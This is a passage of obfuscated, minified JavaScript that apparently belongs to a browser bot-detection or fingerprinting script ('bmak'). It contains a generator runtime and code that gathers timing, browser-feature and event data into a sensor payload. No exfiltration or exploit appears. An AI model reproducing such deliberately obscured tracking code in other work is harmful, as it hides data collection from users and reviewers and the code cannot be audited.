f4()[Hq(OH)],Sd([],[][[]]))?f4()[Hq(Vk)](x1,hI,H9):f4()[Hq(Eq)](x03,jd,zt3),E23)&&(Wz3[KO()[DT(EO)](Lz,CO,vp,lP3)]=CZ()[qA(fV)].call(null,AO,vE3,hI,fq,G4,MA),Wz3[KO()[DT(Ar)](G4,SV,Qg,vF3)]=new (GK[l4()[tT(QO)](tC,KA,NQ3,Qg)])(Sd(Sd(CZ()[qA(gM)](x1,DH,nW,Br,Qs,P6),E23),CZ()[qA(Ar)].call(null,rU,bX,EO,tg({}),YM,rO)))),tI.pop(),Qj3=AN3,Qj3;}var rs3=IA(XF,[fc3,Eb3[BU(typeof CZ()[qA(L6)],Sd(EV()[Gq(vp)](ZE,Xp,SV),[][[]]))?CZ()[qA(rO)].call(null,UB,HH,kT,Fk,G6,rO):CZ()[qA(nq)].call(null,RM,Zn,Eg,lg,Br,cH)],Wz3[KO()[DT(Ar)](G4,VI,Qg,vF3)]]);if(xT(BU(typeof CZ()[qA(nq)],Sd(EV()[Gq(vp)](ZE,Xp,b1),[][[]]))?CZ()[qA(fV)].call(null,AO,vE3,Gc,CO,tg(tg([])),MA):CZ()[qA(nq)].apply(null,[Qj,lb,bD,gW,tg(tg(SV)),lf]),rs3[KO()[DT(rO)].call(null,q1,Kr,nq,vE3)])){var jn3;return Wz3[BU(typeof KO()[DT(G4)],'undefined')?KO()[DT(EO)](Lz,jr,vp,lP3):KO()[DT(Qg)].apply(null,[Pz,vp,Cn,D8])]=CZ()[qA(fV)].call(null,AO,vE3,sA,I9,hI,MA),Wz3[KO()[DT(Ar)].call(null,G4,bD,Qg,vF3)]=rs3[BU(typeof KO()[DT(Eq)],Sd([],[][[]]))?KO()[DT(Ar)].apply(null,[G4,Qx,Qg,vF3]):KO()[DT(Qg)].call(null,sr,fV,YE3,BT)],Wz3[xT(typeof f4()[Hq(CO)],Sd([],[][[]]))?f4()[Hq(Eq)](ET,tg(tg([])),xG3):f4()[Hq(Pn)](qf,MW,UK)]=null,tI.pop(),jn3=AN3,jn3;}var XH3=rs3[BU(typeof KO()[DT(nq)],'undefined')?KO()[DT(Ar)](G4,Tr,Qg,vF3):KO()[DT(Qg)].call(null,n8,mT,Jz,Fz)];var SN3;return SN3=XH3?XH3[BU(typeof Lp()[wx(vp)],'undefined')?Lp()[wx(Eg)].apply(null,[MW,nq,GX,Fq,gJ,tg({})]):Lp()[wx(SV)](Fk,KN,b1,bt3,tg(tg([])),tg(tg([])))]?(Wz3[Eb3[BU(typeof CZ()[qA(Qs)],Sd([],[][[]]))?CZ()[qA(EO)].call(null,Pp,Rl3,P6,b1,tg(tg(SV)),fq):CZ()[qA(nq)](D6,gt3,wf,XZ,tg(SV),sA)]]=XH3[EV()[Gq(bg)](EN,P6,br)],Wz3[f4()[Hq(gJ)](G6,Sj,Mv)]=Eb3[l4()[tT(kB)](tg({}),Eg,kw3,Qs)],BU(f4()[Hq(Vk)](x1,nA,H9),Wz3[KO()[DT(EO)].call(null,Lz,FZ,vp,lP3)])&&(Wz3[KO()[DT(EO)].apply(null,[Lz,ED,vp,lP3])]=f4()[Hq(gJ)].apply(null,[G6,sA,Mv]),Wz3[KO()[DT(Ar)](G4,RV,Qg,vF3)]=MW3),Wz3[BU(typeof f4()[Hq(Uj)],'undefined')?f4()[Hq(Pn)].apply(null,[qf,jd,UK]):f4()[Hq(Eq)].apply(null,[TL3,jd,W33])]=null,AN3):XH3:(Wz3[KO()[DT(EO)](Lz,O1,vp,lP3)]=CZ()[qA(fV)].apply(null,[AO,vE3,Rc,Vk,PB,MA]),Wz3[KO()[DT(Ar)].call(null,G4,I9,Qg,vF3)]=new (GK[l4()[tT(QO)](tg(tg({})),KA,NQ3,Eg)])(A1()[S4(Pn)](Gn,gd)),Wz3[f4()[Hq(Pn)](qf,fV,UK)]=null,AN3),tI.pop(),SN3;}TB3[EV()[Gq(cr)].apply(null,[CM,vC,sr])]=Dc3;Ik3(cC3,f4()[Hq(MA)](KD,Eq,MU),Ls(qw,[EV()[Gq(bg)](dN,P6,tg(tg([]))),Dc3,xT(typeof EV()[Gq(Eg)],'undefined')?EV()[Gq(fV)](CX,RK3,CO):EV()[Gq(AO)](bl3,xA,br),tg(EU)]));Ik3(Dc3,f4()[Hq(MA)].call(null,KD,jd,MU),Ls(qw,[xT(typeof EV()[Gq(RW)],Sd([],[][[]]))?EV()[Gq(fV)](Qj,XQ3,tg(EU)):EV()[Gq(bg)](dN,P6,AH),TB3,EV()[Gq(AO)].call(null,bl3,xA,tg([])),tg(Df[Sj])]));TB3[f4()[Hq(rU)].call(null,mN,vp,Rq)]=Xc3(Dc3,D23,A1()[S4(vC)](Qx,dO));Tz3[f4()[Hq(XO)].apply(null,[lM,tg(SV),Gj])]=function(MC3){tI.push(lm3);var z23=Oj(l4()[tT(Kr)](I9,jf,lT,CB),typeof MC3)&&MC3[f4()[Hq(MA)](KD,tg(tg(SV)),Ad)];var qJ3;return qJ3=tg(tg(z23))&&(xT(z23,TB3)||xT(A1()[S4(vC)](Qx,zR),z23[f4()[Hq(rU)].call(null,mN,dZ,F9)]||z23[f4()[Hq(QO)].call(null,Kr,pp,IZ)])),tI.pop(),qJ3;};Tz3[l4()[tT(r9)].call(null,OH,ql3,YW,jr)]=function(Vg3){tI.push(VQ3);GK[Lp()[wx(EU)].call(null,dZ,vp,x73,sW,wf,x1)][EV()[Gq(OH)].apply(null,[DF,jf,Tr])]?GK[Lp()[wx(EU)].call(null,RV,vp,x73,sW,tg(tg(SV)),tg(tg({})))][EV()[Gq(OH)](DF,jf,VV)](Vg3,Dc3):(Vg3[Lp()[wx(bg)].apply(null,[MW,fV,Gv,Xn,sA,nM])]=Dc3,Xc3(Vg3,D23,A1()[S4(vC)](Qx,K4)));Vg3[xT(typeof EV()[Gq(P6)],Sd([],[][[]]))?EV()[Gq(fV)].apply(null,[JK3,x2,VV]):EV()[Gq(cr)].call(null,j6,vC,MW)]=GK[Lp()[wx(EU)](QO,vp,x73,sW,L6,RW)][EV()[Gq(QO)](lr,s2,pp)](cC3);var IH3;return tI.pop(),IH3=Vg3,IH3;};Tz3[f4()[Hq(OH)](D6,tg(tg({})),wY)]=function(dz){return IA.apply(this,[tm,arguments]);};wz3(YH3[xT(typeof EV()[Gq(ck)],Sd([],[][[]]))?EV()[Gq(fV)](EX,LC,MW):EV()[Gq(cr)](CM,vC,jd)]);Xc3(YH3[EV()[Gq(cr)].call(null,CM,vC,gW)],cb3,function(){return IA.apply(this,[ql,arguments]);});Tz3[f4()[Hq(vT)](pA,tg([]),Ab)]=YH3;Tz3[f4()[Hq(Xj)].apply(null,[Xp,pp,G73])]=function(xN3,OD3,MH3,Os3,EN3){tI.push(K33);xT(TP3(EU),EN3)&&(EN3=GK[EV()[Gq(vT)].apply(null,[VL,rN,zU])]);var BW3=new YH3(Vs3(xN3,OD3,MH3,Os3),EN3);var xs3;return xs3=Tz3[f4()[Hq(XO)].call(null,lM,tg(SV),Rr)](OD3)?BW3:BW3[f4()[Hq(gJ)].call(null,G6,tg({}),UT)]()[l4()[tT(vT)].call(null,RW,Eh3,wN,sr)](function(U43){var Rs3;tI.push(kr);return Rs3=U43[Lp()[wx(Eg)].call(null,SV,nq,XB,Fq,nT,vp)]?U43[EV()[Gq(bg)](WK3,P6,kB)]:BW3[f4()[Hq(gJ)].apply(null,[G6,nA,Uc])](),tI.pop(),Rs3;}),tI.pop(),xs3;};wz3(cC3);Xc3(cC3,D23,f4()[Hq(xc)].call(null,lg,tg(SV),Cj));Xc3(cC3,QW3,function(){return IA.apply(this,[TK,arguments]);});Xc3(cC3,EV()[Gq(Xj)](Gd,AW,kB),function(){return IA.apply(this,[gl,arguments]);});Tz3[A1()[S4(rU)](TW,Ab)]=function(gb){return IA.apply(this,[TS,arguments]);};Tz3[A1()[S4(OH)].apply(null,[jh3,LF3])]=Tc3;PJ3[EV()[Gq(cr)].apply(null,[CM,vC,Eg])]=Ls(qw,[BU(typeof f4()[Hq(vC)],'undefined')?f4()[Hq(MA)].apply(null,[KD,pp,MU]):f4()[Hq(Eq)](lB,tg(tg(EU)),Nl3),PJ3,l4()[tT(xA)](VI,mf,vN,P6),function Fz3(WC3){tI.push(Jl3);if(this[BU(typeof EV()[Gq(AH)],'undefined')?EV()[Gq(kB)](x9,Sj,Qg):EV()[Gq(fV)](kQ3,W53,bD)]=EU,this[BU(typeof f4()[Hq(pp)],'undefined')?f4()[Hq(gJ)].call(null,G6,Ed,lj):f4()[Hq(Eq)](L6,tg(EU),RD)]=EU,this[l4()[tT(Xj)](Br,CB,HQ3,vr)]=this[CZ()[qA(fq)](nP3,R2,A9,fV,vs,MA)]=MW3,this[xT(typeof Lp()[wx(r9)],Sd(EV()[Gq(vp)](UK,Xp,Fk),[][[]]))?Lp()[wx(SV)].apply(null,[Tr,Z03,Uz,vJ,gM,br]):Lp()[wx(Eg)](G4,nq,DG3,Fq,nT,tg(tg({})))]=tg(A3[CZ()[qA(RV)](RV,hs,Eg,VV,gM,Qg)]()),this[f4()[Hq(Pn)](qf,G4,g5)]=null,this[KO()[DT(EO)](Lz,hI,vp,GN)]=f4()[Hq(gJ)].call(null,G6,tg(tg(EU)),lj),this[BU(typeof KO()[DT(Kr)],'undefined')?KO()[DT(Ar)](G4,nq,Qg,RM):KO()[DT(Qg)](OH,mT,rK3,GK3)]=MW3,this[KO()[DT(Eg)].apply(null,[MI,r9,fq,Kh3])][f4()[Hq(Gc)](SV,Xp,fU)](Mk3),tg(WC3))for(var Wk3 in this)xT(EV()[Gq(Kr)].call(null,wD,KI,xA),Wk3[A1()[S4(MA)](pp,zp)](Df[Sj]))&&X63.call(this,Wk3)&&tg(GK[f4()[Hq(vC)].call(null,sv,b1,JY)](PE3(Wk3[f4()[Hq(br)](xA,gA,mZ)](SV))))&&(this[Wk3]=MW3);tI.pop();},EV()[Gq(jd)].apply(null,[OQ3,nT,tg(SV)]),function(){return IA.apply(this,[L0,arguments]);},l4()[tT(xc)].call(null,tg(tg({})),Qg,Y5,nT),function s63(NW3){tI.push(BN);if(this[Lp()[wx(Eg)].apply(null,[OH,nq,lf,Fq,lg,tg(tg([]))])])throw NW3;var VW3=this;function KD3(zc3,tN3){tI.push(zU);E43[KO()[DT(rO)](q1,RW,nq,FO)]=CZ()[qA(fV)].call(null,AO,FO,PB,RW,Ar,MA);E43[KO()[DT(Ar)](G4,gW,Qg,wJ)]=NW3;VW3[BU(typeof f4()[Hq(Xj)],Sd('',[][[]]))?f4()[Hq(gJ)](G6,tN,DN):f4()[Hq(Eq)](MZ,tg({}),A2)]=zc3;tN3&&(VW3[KO()[DT(EO)](Lz,Rc,vp,D4)]=f4()[Hq(gJ)](G6,OH,DN),VW3[KO()[DT(Ar)].apply(null,[G4,I9,Qg,wJ])]=MW3);var CW3;return tI.pop(),CW3=tg(tg(tN3)),CW3;}for(var FD3=Rp(this[KO()[DT(Eg)].apply(null,[MI,Kr,fq,cK3])][EV()[Gq(EU)].call(null,pj,ff,tg(tg(SV)))],SV);tE3(FD3,EU);--FD3){var vC3=this[KO()[DT(Eg)](MI,vC,fq,cK3)][FD3],E43=vC3[xT(typeof CZ()[qA(fq)],Sd([],[][[]]))?CZ()[qA(nq)].apply(null,[Hz,pv,vr,x1,rN,lU]):CZ()[qA(KI)].apply(null,[bZ,XC,AH,nM,bg,fq])];if(xT(xT(typeof Lp()[wx(hj)],Sd([],[][[]]))?Lp()[wx(SV)].apply(null,[P6,UW,lt3,DD,kT,vT]):Lp()[wx(KI)](Qs,nq,pO,Xj,AW,AW),vC3[A1()[S4(L6)](Qb,KJ)])){var d23;return d23=KD3(f4()[Hq(kB)].call(null,EO,vT,hx)),tI.pop(),d23;}if(Dt3(vC3[A1()[S4(L6)].call(null,Qb,KJ)],this[EV()[Gq(kB)](kd,Sj,r9)])){var ON3=X63.call(vC3,l4()[tT(jd)](tg({}),nA,Id,nM)),S63=X63.call(vC3,CZ()[qA(Eg)].call(null,pA,EQ3,ED,tg(tg({})),BB,fq));if(ON3&&S63){if(J2(this[xT(typeof EV()[Gq(dZ)],Sd('',[][[]]))?EV()[Gq(fV)](nW,hv,Sj):EV()[Gq(kB)](kd,Sj,jr)],vC3[l4()[tT(jd)](Eg,nA,Id,qf)])){var PD3;return PD3=KD3(vC3[l4()[tT(jd)].call(null,fq,nA,Id,qf)],tg(EU)),tI.pop(),PD3;}if(J2(this[EV()[Gq(kB)](kd,Sj,G4)],vC3[CZ()[qA(Eg)](pA,EQ3,VI,Kr,nA,fq)])){var m43;return m43=KD3(vC3[CZ()[qA(Eg)](pA,EQ3,AH,mT,ck,fq)]),tI.pop(),m43;}}else if(ON3){if(J2(this[EV()[Gq(kB)](kd,Sj,xA)],vC3[l4()[tT(jd)].apply(null,[lg,nA,Id,Hp])])){var b43;return b43=KD3(vC3[l4()[tT(jd)](bD,nA,Id,tg(tg(EU)))],tg(EU)),tI.pop(),b43;}}else{if(tg(S63))throw new (GK[EV()[Gq(tN)](J03,gW,rN)])(CZ()[qA(bg)](x8,cK3,b1,VI,lg,gJ));if(J2(this[xT(typeof EV()[Gq(br)],'undefined')?EV()[Gq(fV)](Ol3,F8,Fk):EV()[Gq(kB)](kd,Sj,vr)],vC3[CZ()[qA(Eg)](pA,EQ3,Hp,nT,P6,fq)])){var Tg3;return Tg3=KD3(vC3[CZ()[qA(Eg)].call(null,pA,EQ3,G4,xc,YM,fq)]),tI.pop(),Tg3;}}}}tI.pop();},BU(typeof l4()[tT(b1)],'undefined')?l4()[tT(br)](lg,ds,w4,x1):l4()[tT(nq)](tg([]),Bm3,hv,tg(EU)),function cs3(BN3,d43){tI.push(gs);for(var tJ3=Rp(this[KO()[DT(Eg)].apply(null,[MI,PB,fq,Wc])][EV()[Gq(EU)].apply(null,[lP3,ff,VI])],SV);tE3(tJ3,EU);--tJ3){var v63=this[KO()[DT(Eg)].call(null,MI,XO,fq,Wc)][tJ3];if(Dt3(v63[A1()[S4(L6)].call(null,Qb,cQ3)],this[EV()[Gq(kB)](WZ,Sj,tg(SV))])&&X63.call(v63,CZ()[qA(Eg)].call(null,pA,v33,YM,r9,AO,fq))&&J2(this[EV()[Gq(kB)].apply(null,[WZ,Sj,FZ])],v63[CZ()[qA(Eg)].apply(null,[pA,v33,EO,Sj,hI,fq])])){var A63=v63;break;}}A63&&(xT(l4()[tT(Qs)](QO,I9,R9,zU),BN3)||xT(A1()[S4(Xj)](jf,hg),BN3))&&Dt3(A63[A1()[S4(L6)](Qb,cQ3)],d43)&&Dt3(d43,A63[CZ()[qA(Eg)].call(null,pA,v33,RV,gM,Hp,fq)])&&(A63=null);var CC3=A63?A63[CZ()[qA(KI)](bZ,K73,O1,tg({}),vs,fq)]:{};CC3[KO()[DT(rO)](q1,xA,nq,Wc)]=BN3;CC3[xT(typeof KO()[DT(br)],Sd(EV()[Gq(vp)](rK,Xp,ED),[][[]]))?KO()[DT(Qg)].apply(null,[Uh3,lg,VF3,T33]):KO()[DT(Ar)](G4,Ar,Qg,HK3)]=d43;var Ck3;return Ck3=A63?(this[KO()[DT(EO)](Lz,cr,vp,Nj)]=xT(typeof f4()[Hq(O6)],'undefined')?f4()[Hq(Eq)](r33,fV,dB):f4()[Hq(gJ)](G6,SV,zB),this[f4()[Hq(gJ)].apply(null,[G6,vr,zB])]=A63[CZ()[qA(Eg)].call(null,pA,v33,CB,A9,tg(EU),fq)],AN3):this[BU(typeof l4()[tT(TB)],Sd('',[][[]]))?l4()[tT(RW)](tg(SV),YD,TL3,nA):l4()[tT(nq)].apply(null,[tg(tg({})),gB,v03,gM])](CC3),tI.pop(),Ck3;},l4()[tT(RW)](CB,YD,NM,tg({})),function Nb3(XJ3,ns3){tI.push(m2);if(xT(CZ()[qA(fV)].apply(null,[AO,sf,qf,Ar,AO,MA]),XJ3[KO()[DT(rO)](q1,MA,nq,sf)]))throw XJ3[KO()[DT(Ar)].apply(null,[G4,hI,Qg,j53])];xT(l4()[tT(Qs)](Xj,I9,DW,EU),XJ3[KO()[DT(rO)].call(null,q1,hI,nq,sf)])||xT(A1()[S4(Xj)](jf,Ub),XJ3[xT(typeof KO()[DT(gJ)],'undefined')?KO()[DT(Qg)](pO,pp,F33,Gk):KO()[DT(rO)](q1,CO,nq,sf)])?this[f4()[Hq(gJ)](G6,nW,W03)]=XJ3[KO()[DT(Ar)](G4,QO,Qg,j53)]:xT(BU(typeof f4()[Hq(AO)],Sd('',[][[]]))?f4()[Hq(Vk)](x1,Qg,TL3):f4()[Hq(Eq)](qJ,Qx,UO),XJ3[xT(typeof KO()[DT(Ar)],Sd(EV()[Gq(vp)](GK3,Xp,dZ),[][[]]))?KO()[DT(Qg)](U6,bg,EH,WD):KO()[DT(rO)](q1,hI,nq,sf)])?(this[A1()[S4(vT)](Wg,RQ3)]=this[KO()[DT(Ar)].apply(null,[G4,Fk,Qg,j53])]=XJ3[KO()[DT(Ar)](G4,rO,Qg,j53)],this[BU(typeof KO()[DT(Tr)],'undefined')?KO()[DT(EO)](Lz,L6,vp,Hf):KO()[DT(Qg)].call(null,OH,bg,En,S03)]=f4()[Hq(Vk)](x1,vT,TL3),this[f4()[Hq(gJ)].apply(null,[G6,Xp,W03])]=f4()[Hq(kB)].apply(null,[EO,xc,P9])):xT(l4()[tT(rU)](vr,Br,QP3,qr),XJ3[KO()[DT(rO)](q1,PB,nq,sf)])&&ns3&&(this[f4()[Hq(gJ)](G6,tg(tg(EU)),W03)]=ns3);var Lb3;return tI.pop(),Lb3=AN3,Lb3;},xT(typeof l4()[tT(O6)],Sd([],[][[]]))?l4()[tT(nq)](tN,X6,rK3,gJ):l4()[tT(hI)](ED,KD,hE3,kT),function HC3(zD3){tI.push(nq);for(var TH3=Rp(this[xT(typeof KO()[DT(RV)],Sd([],[][[]]))?KO()[DT(Qg)](A2,G6,wt3,V2):KO()[DT(Eg)](MI,L6,fq,Gn)][EV()[Gq(EU)].apply(null,[WY,ff,jr])],SV);tE3(TH3,EU);--TH3){var A43=this[KO()[DT(Eg)](MI,MW,fq,Gn)][TH3];if(xT(A43[CZ()[qA(Eg)](pA,bp,AW,tg(tg(SV)),hj,fq)],zD3)){var mn3;return this[xT(typeof l4()[tT(dZ)],Sd([],[][[]]))?l4()[tT(nq)].call(null,Hp,Qg,tk,I9):l4()[tT(RW)].apply(null,[tC,YD,I03,tg([])])](A43[BU(typeof CZ()[qA(Hp)],Sd(EV()[Gq(vp)](pM,Xp,mT),[][[]]))?CZ()[qA(KI)].call(null,bZ,OX,sA,XZ,pp,fq):CZ()[qA(nq)](TN,ln,tN,Qg,br,OW)],A43[f4()[Hq(L6)].apply(null,[G4,Eq,FL3])]),tI.pop(),Mk3(A43),mn3=AN3,mn3;}}tI.pop();},f4()[Hq(jd)].call(null,Tr,tg(tg({})),WZ),function V63(lB3){tI.push(QJ);for(var Un3=Rp(this[KO()[DT(Eg)].call(null,MI,jr,fq,g9)][EV()[Gq(EU)](CF3,ff,tg(tg([])))],SV);tE3(Un3,Df[Sj]);--Un3){var gs3=this[xT(typeof KO()[DT(Eq)],Sd([],[][[]]))?KO()[DT(Qg)](Vt3,nM,jP3,Rw3):KO()[DT(Eg)](MI,AW,fq,g9)][Un3];if(xT(gs3[A1()[S4(L6)].call(null,Qb,cp)],lB3)){var vk3=gs3[CZ()[qA(KI)](bZ,AV,Kr,G4,Qs,fq)];if(xT(CZ()[qA(fV)].call(null,AO,g9,G4,wf,mT,MA),vk3[KO()[DT(rO)](q1,Tr,nq,g9)])){var I23=vk3[xT(typeof KO()[DT(WY)],'undefined')?KO()[DT(Qg)].call(null,Eb,P6,NQ3,GN):KO()[DT(Ar)](G4,pp,Qg,Pq)];Mk3(gs3);}var Gs3;return tI.pop(),Gs3=I23,Gs3;}}throw new (GK[BU(typeof EV()[Gq(T9)],'undefined')?EV()[Gq(tN)].apply(null,[kH,gW,dZ]):EV()[Gq(fV)].call(null,WX,cH,Tr)])(l4()[tT(rN)].apply(null,[G6,r9,NT,br]));},xT(typeof l4()[tT(Sj)],Sd([],[][[]]))?l4()[tT(nq)](G4,ms,RW,gA):l4()[tT(CB)](Kr,Ex,DP3,tg(tg({}))),function kW3(hf3,jc3,NJ3){tI.push(qX);this[f4()[Hq(Pn)](qf,BB,pq)]=Ls(qw,[CZ()[qA(rO)](UB,Oh3,FZ,tg(tg([])),tg(tg(SV)),rO),Tc3(hf3),CZ()[qA(EO)](Pp,ZG3,rO,tg(tg(EU)),PB,fq),jc3,l4()[tT(kB)](vp,Eg,Es,fV),NJ3]);xT(f4()[Hq(gJ)](G6,Pn,Tl3),this[KO()[DT(EO)](Lz,tC,vp,M03)])&&(this[xT(typeof KO()[DT(ED)],Sd(EV()[Gq(vp)].call(null,rK3,Xp,xc),[][[]]))?KO()[DT(Qg)](dZ,Eg,Tr,Uv):KO()[DT(Ar)](G4,AW,Qg,dQ3)]=MW3);var j63;return tI.pop(),j63=AN3,j63;}]);var Cj3;return tI.pop(),Cj3=Tz3,Cj3;};var hD3=function(){var JD3=EU;if(CN3)JD3|=SV;if(V23)JD3|=Eq;if(dC3)JD3|=Df[Gc];if(h23)JD3|=rO;return JD3;};var sg3=function(W63){tI.push(pA);var W43=Mj(arguments[BU(typeof EV()[Gq(mf)],Sd('',[][[]]))?EV()[Gq(EU)].call(null,Nb,ff,AO):EV()[Gq(fV)].call(null,bH,ql3,Vk)],SV)&&BU(arguments[SV],undefined)?arguments[SV]:tg(tg([]));if(BU(typeof W63,f4()[Hq(bg)](K9,I9,CA))){var Sn3;return Sn3=Ls(qw,[CZ()[qA(br)](w53,Hs,rN,Br,V2,Qg),EU,CZ()[qA(kB)](JZ,Oz,vp,Eq,xc,Eq),l4()[tT(JD)](A9,EU,cf,Eg)]),tI.pop(),Sn3;}var vs3=EU;var Bs3=BU(typeof l4()[tT(jh3)],'undefined')?l4()[tT(JD)](tg({}),EU,cf,vC):l4()[tT(nq)](tg(EU),EN,n2,qf);if(W43&&BU(sB3,EV()[Gq(vp)](NC,Xp,V2))){if(BU(W63,sB3)){vs3=SV;Bs3=sB3;}}if(W43){sB3=W63;}var fs3;return fs3=Ls(qw,[CZ()[qA(br)](w53,Hs,ED,tg(tg({})),wf,Qg),vs3,xT(typeof CZ()[qA(RW)],'undefined')?CZ()[qA(nq)].apply(null,[Qz,vH,OH,AH,Sj,nq]):CZ()[qA(kB)].call(null,JZ,Oz,vC,V2,sA,Eq),Bs3]),tI.pop(),fs3;};var bj3=function(sk3,sb3){tI.push(jP3);tj3(EV()[Gq(sD)].apply(null,[cM,Tr,vT]));var nB3=EU;var n63={};try{var Vb3=tI.length;var gz3=tg(tg(l5));nB3=t73();var Dj3=Rp(t73(),GK[A1()[S4(vp)](Eg,hE3)].bmak[EV()[Gq(jh3)].call(null,Ul3,gM,hj)]);var Uc3=GK[A1()[S4(vp)].call(null,Eg,hE3)][xT(typeof EV()[Gq(Ws)],Sd('',[][[]]))?EV()[Gq(fV)](ID,cK3,rU):EV()[Gq(mH)].apply(null,[Rz,RV,XO])]?l4()[tT(NW)](tg(SV),Qb,fK3,tg(tg([]))):BU(typeof KO()[DT(Eg)],'undefined')?KO()[DT(OH)](bD,zU,vp,Nb):KO()[DT(Qg)].apply(null,[mm3,YM,rv,lP3]);var w63=GK[A1()[S4(vp)].apply(null,[Eg,hE3])][xT(typeof f4()[Hq(V2)],Sd([],[][[]]))?f4()[Hq(Eq)](gv,xs,SJ):f4()[Hq(kM)](Eq,tg(EU),Yl3)]?Lp()[wx(rN)](hj,MA,Nb,x8,CB,XZ):f4()[Hq(s2)].call(null,T9,PB,vl3);var Tb3=GK[A1()[S4(vp)].call(null,Eg,hE3)][f4()[Hq(Wg)](lU,QO,Ns)]?f4()[Hq(xQ3)].apply(null,[rO,O1,Yh3]):Lp()[wx(CB)](RW,MA,ZK3,HJ,vT,Pn);var h63=EV()[Gq(vp)](U6,Xp,bD)[A1()[S4(RV)].call(null,MZ,FK3)](Uc3,f4()[Hq(A9)].call(null,FO,nM,Zh3))[A1()[S4(RV)](MZ,FK3)](w63,f4()[Hq(A9)](FO,BB,Zh3))[A1()[S4(RV)].call(null,MZ,FK3)](Tb3);var Sk3=Dr3();var Ez3=GK[BU(typeof l4()[tT(s2)],Sd('',[][[]]))?l4()[tT(gM)](Qx,xD,xF3,sA):l4()[tT(nq)](cr,hj,UL3,Qx)][l4()[tT(mf)].apply(null,[sr,HJ,kr,rU])][CZ()[qA(qr)](xC,A2,zU,SV,P6,cr)](new (GK[f4()[Hq(xA)](Yn,QO,lN)])(Lp()[wx(CO)].call(null,MW,nq,cm3,tk,I9,vp),xT(typeof f4()[Hq(RW)],Sd('',[][[]]))?f4()[Hq(Eq)].apply(null,[wf,zU,MG3]):f4()[Hq(ED)](MW,PB,pb)),EV()[Gq(vp)].call(null,U6,Xp,WY));var WB3=EV()[Gq(vp)](U6,Xp,BB)[A1()[S4(RV)](MZ,FK3)](Sx3,f4()[Hq(A9)](FO,AH,Zh3))[A1()[S4(RV)].apply(null,[MZ,FK3])](WJ3);if(tg(wj3[A1()[S4(m1)].apply(null,[V2,zV])])&&(xT(EI3,tg({}))||tE3(WJ3,EU))){wj3=GK[Lp()[wx(EU)].call(null,dZ,vp,wF3,sW,cr,P6)][BU(typeof l4()[tT(xs)],'undefined')?l4()[tT(qr)].apply(null,[AO,nq,n53,FZ]):l4()[tT(nq)].call(null,vs,wp,QN,tC)](wj3,U93(),Ls(qw,[BU(typeof A1()[S4(gM)],Sd('',[][[]]))?A1()[S4(m1)].call(null,V2,zV):A1()[S4(dZ)](ZH,ll3),tg(l5)]));}var nz3=TR3(),Ys3=C13(nz3,nq),nW3=Ys3[Df[Sj]],gC3=Ys3[SV],Kj3=Ys3[Eq],pg3=Ys3[Qg];var D43=wV3(),L63=C13(D43,nq),On3=L63[Df[Sj]],OB3=L63[SV],sKG=L63[Eq],Of3=L63[Qg];var YLG=kU3(),bmG=C13(YLG,vp),M83=bmG[EU],hwG=bmG[SV],phG=bmG[Eq],WM3=bmG[Qg],FwG=bmG[nq],ShG=bmG[Df[gJ]];sp3();var REG=Sd(Sd(Sd(Sd(Sd(nW3,gC3),sf3),OEG),Kj3),pg3);var Zv3=A1()[S4(sv)](gD,FJ);var SwG=m93(GK[xT(typeof A1()[S4(AW)],'undefined')?A1()[S4(dZ)].call(null,WP3,vE3):A1()[S4(vp)](Eg,hE3)].bmak[EV()[Gq(jh3)](Ul3,gM,tg(tg(EU)))]);var WhG=Rp(t73(),GK[A1()[S4(vp)](Eg,hE3)].bmak[EV()[Gq(jh3)](Ul3,gM,qf)]);var GLG=GK[l4()[tT(fq)].call(null,pp,x1,cN,vs)](LB(cwG,vp),fq);var OX3=ks(Q0,[]);var G83=t73();var IGG=EV()[Gq(vp)](U6,Xp,Kr)[A1()[S4(RV)].call(null,MZ,FK3)](xN(wj3[f4()[Hq(qf)](xW,WY,vJ)]));var VLG=LR3();var xlG=sg3(VLG,EI3);if(GK[xT(typeof A1()[S4(bp)],Sd([],[][[]]))?A1()[S4(dZ)].apply(null,[zG3,zW]):A1()[S4(vp)](Eg,hE3)].bmak[xT(typeof A1()[S4(AH)],Sd([],[][[]]))?A1()[S4(dZ)](cb,pn):A1()[S4(BH)](fJ,Or)]){zEG();dEG();E5G=RC(bL,[]);f0G=RC(n5,[]);NlG=ks(l5,[]);R83=ks(Fl,[]);}var fv3=gEG();var EM3=m13()(Ls(qw,[xT(typeof l4()[tT(Ex)],Sd([],[][[]]))?l4()[tT(nq)](tg(tg([])),TK3,DA,FZ):l4()[tT(zU)].apply(null,[tg(tg(EU)),b1,BE3,bD]),GK[A1()[S4(vp)](Eg,hE3)].bmak[EV()[Gq(jh3)].apply(null,[Ul3,gM,Sj])],CZ()[qA(jd)].apply(null,[j2,Nb,wf,MW,nW,fq]),ks(CK,[fv3]),f4()[Hq(wJ)](Gc,mT,GC),hwG,EV()[Gq(O6)](Un,Pn,vp),REG,xT(typeof A1()[S4(I9)],Sd('',[][[]]))?A1()[S4(dZ)].apply(null,[tH,tC]):A1()[S4(zC)](l53,mW),Dj3]));nEG=rS(Dj3,EM3,WJ3,REG);var rlG=Rp(t73(),G83);var PPG=[Ls(qw,[l4()[tT(Mf)].apply(null,[ck,bf,RD,tg([])]),Sd(nW3,SV)]),Ls(qw,[BU(typeof f4()[Hq(VW)],'undefined')?f4()[Hq(Bf)](VW,mT,g9):f4()[Hq(Eq)].call(null,g53,Rc,UE3),Sd(gC3,nW)]),Ls(qw,[EV()[Gq(JD)].call(null,Bm3,NW,lg),Sd(Kj3,nW)]),Ls(qw,[A1()[S4(TB)].call(null,VM,Vp),sf3]),Ls(qw,[EV()[Gq(NW)].apply(null,[c03,x1,jd]),OEG]),Ls(qw,[xT(typeof Lp()[wx(KI)],'undefined')?Lp()[wx(SV)](gJ,Lz,fH,PD,nM,tg(SV)):Lp()[wx(qf)].call(null,nW,nq,rh3,q03,A9,RV),pg3]),Ls(qw,[A1()[S4(Yn)].call(null,G6,Ud),REG]),Ls(qw,[xT(typeof f4()[Hq(nb)],Sd('',[][[]]))?f4()[Hq(Eq)](dG3,Ar,Z03):f4()[Hq(qX)].apply(null,[rs,Fk,E8]),Dj3]),Ls(qw,[Lp()[wx(jr)](CB,Eq,EE3,QF3,Pn,tg([])),J0G]),Ls(qw,[xT(typeof l4()[tT(dZ)],'undefined')?l4()[tT(nq)].apply(null,[tg(tg(SV)),fD,ZG3,gA]):l4()[tT(jP3)].call(null,zU,AO,EP3,Ed),GK[A1()[S4(vp)](Eg,hE3)].bmak[BU(typeof 